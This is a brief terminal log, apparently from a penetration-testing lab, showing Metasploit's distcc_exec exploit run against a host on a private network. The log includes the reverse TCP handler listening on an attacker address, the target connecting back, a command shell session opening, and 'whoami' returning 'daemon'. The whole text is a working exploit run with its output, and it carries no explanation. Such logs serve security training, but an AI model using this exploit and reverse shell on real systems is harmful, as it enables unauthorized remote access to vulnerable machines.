 msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.1.103:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo p5pkHOVxLaL6W9pq;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "p5pkHOVxLaL6W9pq\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 9 opened (192.168.1.103:4444 -> 192.168.1.12:46531) at 2019-02-09 22:55:29 +0100
whoami
daemon